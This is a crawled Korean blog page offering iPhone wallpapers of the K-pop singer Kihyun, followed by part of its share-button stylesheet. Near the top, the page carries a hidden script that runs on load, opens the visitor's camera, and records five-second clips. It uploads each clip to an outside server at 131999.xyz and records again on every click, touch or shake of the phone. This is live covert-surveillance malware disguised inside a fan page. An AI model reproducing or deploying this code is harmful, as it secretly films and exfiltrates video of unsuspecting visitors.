

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/bqBYUFczxjtD.html
body_size: 6056
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>&lt;아이폰 배경화면&gt; 몬스타엑스 기현 아코스튜디오페이스 화보 #4 배경화면_by.슬짱</title>
    <meta name="keywords" content="&lt;아이폰 배경화면&gt; 몬스타엑스 기현 아코스튜디오페이스 화보 #4 배경화면_by.슬짱">
    <meta name="description" content="&lt; 아이폰배경화면_680*1300 &gt; MONSTA X  *  KI HYUK &#x27;AQO studiospace&#x27; PICTORIAL BEHIND 배경화면_by.슬짱​몬스타엑스 기현 아코스튜디오스페이스 패션 모델 핸드폰 화보 고화질 핸드폰배경 아이폰배경화면- 저장(O) 2차가공(X)- 다른 사이즈 &amp; 원하시는 요청 받지 않아요- 자유롭게 저장하시고 ♥♥하트 ♥♥ 눌러주시면 사랑합니다#...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="29e7e8cd16a7633d3262a605-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>&lt;아이폰 배경화면&gt; 몬스타엑스 기현 아코스튜디오페이스 화보 #4 배경화면_by.슬짱</h1>

<p><img src="https://i1.korea-iphone.com/files/182d1ebf7148fef26a324e7b5e30c616.jpg" ></p>
<p style="line-height:1.8;"><span style="color:#555555;background-color:#ffffff;"><i>&lt; 아이폰배경화면_680*1300 &gt;</i></span></p>
<p style="line-height:1.8;"><span style="color:#555555;background-color:#ffffff;"><i> </i></span><span style="color:#555555;background-color:#ffffff;"><i>MONSTA X  *  KI HYUK &#x27;AQO studiospace&#x27; </i></span><span style="color:#555555;background-color:#ffffff;"><i>PICTORIAL</i></span><span style="color:#555555;background-color:#ffffff;"><i> BEHIND </i></span><span style="color:#555555;background-color:#ffffff;"><i>배경화면_by.슬짱​</i></span></p>
<p style="line-height:1.8;"><span style="color:#ffffff;background-color:#5bc7ff;"><i>몬스타엑스 기현 아코스튜디오스페이스 패션 모델 </i></span><span style="color:#ffffff;background-color:#5bc7ff;"><i>핸드폰 화보 고화질 핸드폰배경 아이폰배경화면</i></span></p>
<p><span style="color:#777777;">- 저장(O) 2차가공(X)</span></p>
<p><span style="color:#777777;">- 다른 사이즈 &amp; 원하시는 요청 받지 않아요</span></p>
<p><span style="color:#777777;">- 자유롭게 저장하시고 </span><span style="color:#7bb423;">♥</span><span style="color:#f4d400;">♥</span><span style="color:#777777;">하트 </span><span style="color:#f4d400;">♥</span><span style="color:#7bb423;">♥</span><span style="color:#777777;"> 눌러주시면 사랑합니다</span></p>
<p><img src="https://i1.korea-iphone.com/files/0c04f8b0e0ec027f2e4ac5270794bffe.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/31d8885cc52c1461be228ab3e3d18f25.jpg" ></p>
<p><span style="color:#9c9c9c;background-color:#ffffff;"><i><span>#배경화면</span> <span>#아이폰</span> <span>#아이폰배경화면</span> <span>#핸드폰배경화면</span> <span>#고화질</span> <span>#화보</span> <span>#화보배경</span> <span>#IMAGE</span> <span>#HD배경화면</span> <span>#이쁜배경</span> <span>#빈티지배경</span> <span>#모델배경</span> <span>#갤럭시배경</span> <span>#안드배경화면</span></i></span></p>
<p><img src="https://i1.korea-iphone.com/files/e427c18f64d3842c6c6181149e7167d0.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/cc0685bec2a05303a3e7d7ea830e7cd1.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/f6e16b375ef89cc6737a12e2bef24f65.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/e6c434e382b3f8a1e43cf0d0c5703e31.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/c49a610245de2e9f0eae10482a759984.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/835bf365bd94af8d3435f80cf75b1e91.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/ac310b4f7bba0aaf6def5ba9c63d5cba.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/feb7747c5408391f18604f476f1e1791.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/dfe7a16e56a1db279e7c400c0407beb2.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/5c9c6d17feff2ec57b29da642c323ef8.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/6b65f5441f57b923ec33c2baac3547b8.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/832e2af8bc4264e07f147bcab87d463f.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/cbf93befa7231579b9ed8b8dad308033.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/425d944af3d6f66b701cf9bfc24360cc.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/0cf4cc8b1c1a8a27c26b04aa48273261.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/9af9b0794dd08da2b04974e2ad4b9e08.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/50ed224552be9493b0dfcec72b2cabd8.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/3a83cad903070b45d1c4d9398d28b9a8.jpg" ></p>
<p><span style="color:#999999;background-color:#ffffff;"><i><span>#기현</span> <span>#YuKihyun</span> </i></span><span style="color:#9c9c9c;background-color:#ffffff;"><i><span>#柳基現</span> <span>#기현배경화면</span> <span>#기현아이폰</span> <span>#기현아이폰배경화면</span> <span>#기현핸드폰배경화면</span> <span>#기현고화질</span> <span>#기현화보</span> <span>#기현화보배경</span> <span>#KIHYUIMAGE</span> <span>#기현HD배경화면</span> </i></span></p>
<p><img src="https://i1.korea-iphone.com/files/d1da0ffed04867fb4ccfc067b6593407.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/607f46d75cad6ff2001391e910e8a77e.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/402c1d310a2d660857ea977d131dcd60.jpg" ></p>
<p style="line-height:1.8;"><span style="color:#666666;background-color:#ffffff;"><i>- </i></span></p>
<p style="line-height:1.8;"><span style="color:#666666;background-color:#ffffff;"><i>취미로 배경 만듭니다, 예쁜건 다 같이 봐야하니까ᶫᵒᵛᵉ</i></span></p>
<p style="line-height:1.8;"><span style="color:#666666;background-color:#ffffff;"><i>하지만 반응 없으면 •́︿•̀｡ 슬퍼요 </i></span></p>
<p style="line-height:1.8;"><span style="color:#ffffff;background-color:#9c9c9c;"><i>배경화면 저장 방법</i></span></p>
<p><span style="color:#777777;background-color:#ffffff;"></span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FbqBYUFczxjtD.html&amp;ref=fbshare&amp;t=%26lt%3B%EC%95%84%EC%9D%B4%ED%8F%B0+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4%26gt%3B+%EB%AA%AC%EC%8A%A4%ED%83%80%EC%97%91%EC%8A%A4+%EA%B8%B0%ED%98%84+%EC%95%84%EC%BD%94%EC%8A%A4%ED%8A%9C%EB%94%94%EC%98%A4%ED%8E%98%EC%9D%B4%EC%8A%A4+%ED%99%94%EB%B3%B4+%234+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4_by.%EC%8A%AC%EC%A7%B1" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%26lt%3B%EC%95%84%EC%9D%B4%ED%8F%B0+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4%26gt%3B+%EB%AA%AC%EC%8A%A4%ED%83%80%EC%97%91%EC%8A%A4+%EA%B8%B0%ED%98%84+%EC%95%84%EC%BD%94%EC%8A%A4%ED%8A%9C%EB%94%94%EC%98%A4%ED%8E%98%EC%9D%B4%EC%8A%A4+%ED%99%94%EB%B3%B4+%234+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4_by.%EC%8A%AC%EC%A7%B1&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FbqBYUFczxjtD.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FbqBYUFczxjtD.html&amp;title=%26lt%3B%EC%95%84%EC%9D%B4%ED%8F%B0+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4%26gt%3B+%EB%AA%AC%EC%8A%A4%ED%83%80%EC%97%91%EC%8A%A4+%EA%B8%B0%ED%98%84+%EC%95%84%EC%BD%94%EC%8A%A4%ED%8A%9C%EB%94%94%EC%98%A4%ED%8E%98%EC%9D%B4%EC%8A%A4+%ED%99%94%EB%B3%B4+%234+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4_by.%EC%8A%AC%EC%A7%B1&amp;summary=%26lt%3B%EC%95%84%EC%9D%B4%ED%8F%B0+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4%26gt%3B+%EB%AA%AC%EC%8A%A4%ED%83%80%EC%97%91%EC%8A%A4+%EA%B8%B0%ED%98%84+%EC%95%84%EC%BD%94%EC%8A%A4%ED%8A%9C%EB%94%94%EC%98%A4%ED%8E%98%EC%9D%B4%EC%8A%A4+%ED%99%94%EB%B3%B4+%234+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4_by.%EC%8A%AC%EC%A7%B1" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FbqBYUFczxjtD.html&amp;title=%26lt%3B%EC%95%84%EC%9D%B4%ED%8F%B0+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4%26gt%3B+%EB%AA%AC%EC%8A%A4%ED%83%80%EC%97%91%EC%8A%A4+%EA%B8%B0%ED%98%84+%EC%95%84%EC%BD%94%EC%8A%A4%ED%8A%9C%EB%94%94%EC%98%A4%ED%8E%98%EC%9D%B4%EC%8A%A4+%ED%99%94%EB%B3%B4+%234+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4_by.%EC%8A%AC%EC%A7%B1" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/jfsolvenAgTD.html"><h2>고화질 감성사진 아이폰배경화면 공유</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/NDnLvgDBpCJK.html"><h2>핸드폰 케이스 찾아보기 14-9 - 아이폰12 프로 맥스</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hktqakuGkuqB.html"><h2>9월6일(화) 에스케이 기변 상무지구 고객님 아이폰13 광주 핸드폰 싼집(성지) 개통 후기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/tZwHqPMJJFpz.html"><h2>&#39;아이폰&#39;들고 이재용이랑 셀카 찍은 삼성직원...충격적인 정체에 모두가 놀랐다</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/UYUENYwHTdBX.html"><h2>마산액정수리창원액정수리진해액정수리갤럭시엘지아이폰휴대폰수리중고폰판매매입클린스마트폰서비스</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hgQoliFcTRCl.html"><h2>• [소비] 프라이탁 폰케이스(아이폰 12)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hscyKIEcoDak.html"><h2>[아이폰] iOS 16.0, watchOS 9, tvOS 16 RC버전 배포</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/wvePaLigmjsP.html"><h2>[생활꿀팁tip]갤럭시, 아이폰 어플리케이션/앱 업데이트 안될때/앱 설치 안 될때/깔린 앱이 안 보일때</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/QPaLiXhdPzwt.html"><h2>애플, 아이폰14, 에어팟프로2, 애플워치 울트라 등 신제품 발표</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/mCeDPnrRhSDO.html"><h2>&lt;아이폰 배경화면&gt; (여자)아이들 미연 엠카운트다운 MC #52 배경화면_by.슬짱</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/yxtqBMVERnXt.html"><h2>애플 아이폰 14, 14+, 14프로, 14프로맥스 출시 가격 비교 정리 ⎮ 내가 보려고 만든 자료ㅋㅋ!!!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/NqmKiLVFTcyu.html"><h2>힐링쉴드 4In1 C TO C 케이블 아이폰 라이트닝 고속 충전 케이블</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hgRByxgpusPA.html"><h2>아이폰14 미국 직구 방법 쉽게 따라 하세요!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/JYUENKHEDSOl.html"><h2>아이폰14 사전예약 및 가격,색상,디자인,출시일 정보</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/denktrBmayjs.html"><h2>아이폰14 pro 딥퍼플 색상 영롱하네</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VigeBebyAKHe.html"><h2>아이폰으로 달 찍기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/kkgIgrnxwUeO.html"><h2>아이폰14 Pro vs 아이폰13 Pro 비교: 차이를 만드는 5가지 변경 사항</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ZmwUSDNxMLVu.html"><h2>아이폰14 출시임박 똑똑하게 사는법 3가지</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/oAoYiTqAyXte.html"><h2>아이폰12미니무료 송림 스마트폰 성지 알아보기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/aqOMVgcOfbLJ.html"><h2>아이폰12미니싸게구입 사전예약 할인 이어서 실판매 할인정보</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#2655535656495452664d495443470b4f564e4948430845494b">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="29e7e8cd16a7633d3262a605-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.korea-iphone.com/css/social-share.css?1.0
body_size: 1793
content:
.social-share-btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.social-share-btn:focus,.social-share-btn:active:focus,.social-share-btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.social-share-btn:hover,.social-share-btn:focus {
	color: #333;
	text-decoration: none
}

.social-share-btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}

.social-share-btn:link,.social-share-btn:visited {
	color: #fff
}

.social-share-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.social-share-default:hover,.social-share-default:focus,.social-share-default:active {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.social-share-default:active {
	background-image: none
}

.btn-social {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-bottom: 10px
}

.btn-social :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 34px;
	width: 34px;
	padding: 0
}

.btn-social-icon :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon :first-child {
	border: none;
	text-align: center;
	width: 100% !important
}

.btn-fb {
	color: #fff;
	background-color: #3b5998;
	border-color: rgba(0,0,0,0.2)
}

.btn-fb:hover,.btn-fb:focus,.btn-fb:active {
	color: #fff;
	background-color: #30487b;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp {
	color: #fff;
	background-color: #dd4b39;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp:hover,.btn-gp:focus,.btn-gp:active {
	color: #fff;
	background-color: #ca3523;
	border-color: rgba(0,0,0,0.2)
}

.btn-li {
	color: #fff;
	background-color: #007bb6;
	border-color: rgba(0,0,0,0.2)
}

.btn-li:hover,.btn-li:focus,.btn-li:active {
	color: #fff;
	background-color: #005f8d;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw {
	color: #fff;
	background-color: #55acee;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw:hover,.btn-tw:focus,.btn-tw:active {
	color: #fff;
	background-color: #309aea;
	border-color: rgba(0,0,0,0.2)
}

.btn-re {
	color: #000 !important;
	background-color: #eff7ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-re:hover,.btn-re:focus,.btn-re:active {
	color: #000 !important;
	background-color: #c6e3ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-em {
	color: #fff;
	background-color: #720e9e;
	border-color: rgba(0,0,0,0.2)
}

.btn-em:hover,.btn-em:focus,.btn-em:active {
	color: #fff;
	background-color: #570b79;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk {
	color: #fff;
	background-color: #587ea3;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk:hover,.btn-vk:focus,.btn-vk:active {
	color: #fff;
	background-color: #4a6a89;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa {
	color: #fff;
	background-color: #009688;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa:hover,.btn-wa:focus,.btn-wa:active {
	color: #fff;
	background-color: #007d71;
	border-color: rgba(0,0,0,0.2)
}

.btn-st {
	color: #fff;
	background-color: #EB4924;
	border-color: rgba(0,0,0,0.2)
}

.btn-st:hover,.btn-st:focus,.btn-st:active {
	color: #fff;
	background-color: #e13b15;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg {
	color: #fff;
	background-color: #36ADE1;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg:hover,.btn-tg:focus,.btn-tg:active {
	color: #fff;
	background-color: #21a4dd;
	border-color: rgba(0,0,0,0.2)
}

.btn-img {
	background-image: url("/css/images/ma_share_buttons_full_em.png");
	background-repeat: no-repeat;
	overflow: hidden;
	background-color: transparent;
	width: 16px;
	height: 16px;
	display: inline-block;
	text-indent: -999em;
	outline: none
}

.btn-img.gp {
	background-position: -18px 0
}

.btn-img.fb {
	background-position: 0 0
}

.btn-img.tw {
	background-position: -36px 0
}

.btn-img.li {
	background-position: -54px 0
}

.btn-img.re {
	background-position: -72px 0
}

.btn-img.vk {
	display: none
}

.btn-img.em {
	background-position: -88px 0
}

.btn-sqr {
	border-radius: 0px
}

.btn-semi-rounded {
	border-radius: 3px
}

.btn-rounded {
	border-radius: 100px
}

.btn-no-icon {
	padding: 6px 12px
}

.btn-sqr-animated:hover {
	transition: all 0.6s ease;
	border-radius: 50%
}

@font-face {
	font-family:'social-icon';src:url("/css/fonts/social-icon.eot?-p1x0ul");src:url("/css/fonts/social-icon.eot?#iefix-p1x0ul") format("embedded-opentype"),url("/css/fonts/social-icon.ttf?-p1x0ul") format("truetype"),url("/css/fonts/social-icon.woff?-p1x0ul") format("woff"),url("/css/fonts/social-icon.svg?-p1x0ul#social-icon") format("svg");font-weight:normal;font-style:normal
}[class^="social-icon-"],[class*=" social-icon-"] {
	font-family: 'social-icon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.social-icon-envelope-o:before {
	content: "\f003"
}

.social-icon-twitter-square:before {
	content: "\f081"
}

.social-icon-facebook-square:before {
	content: "\f082"
}

.social-icon-linkedin-square:before {
	content: "\f08c"
}

.social-icon-twitter:before {
	content: "\f099"
}

.social-icon-facebook:before {
	content: "\f09a"
}

.social-icon-pinterest:before {
	content: "\f0d2"
}

.social-icon-pinterest-square:before {
	content: "\f0d3"
}

.social-icon-google-plus-square:before {
	content: "\f0d4"
}

.social-icon-google-plus:before {
	content: "\f0d5"
}

.social-icon-envelope:before {
	content: "\f0e0"
}

.social-icon-linkedin:before {
	content: "\f0e1"
}

.social-icon-instagram:before {
	content: "\f16d"
}

.social-icon-flickr:before {
	content: "\f16e"
}

.social-icon-adn:before {
	content: "\f170"
}

.social-icon-tumblr:before {
	content: "\f173"
}

.social-icon-tumblr-square:before {
	content: "\f174"
}

.social-icon-android:before {
	content: "\f17b"
}

.social-icon-dribbble:before {
	content: "\f17d"
}

.social-icon-skype:before {
	content: "\f17e"
}

.social-icon-foursquare:before {
	content: "\f180"
}

.social-icon-gittip:before {
	content: "\f184"
}

.social-icon-vk:before {
	content: "\f189"
}

.social-icon-vimeo-square:before {
	content: "\f194"
}

.social-icon-try:before {
	content: "\f195"
}

.social-icon-envelope-square:before {
	content: "\f199"
}

.social-icon-wordpress:before {
	content: "\f19a"
}

.social-icon-reddit:before {
	content: "\f1a1"
}

.social-icon-reddit-square:before {
	content: "\f1a2"
}

.social-icon-stumbleupon-circle:before {
	content: "\f1a3"
}

.social-icon-stumbleupon:before {
	content: "\f1a4"
}

.social-icon-digg:before {
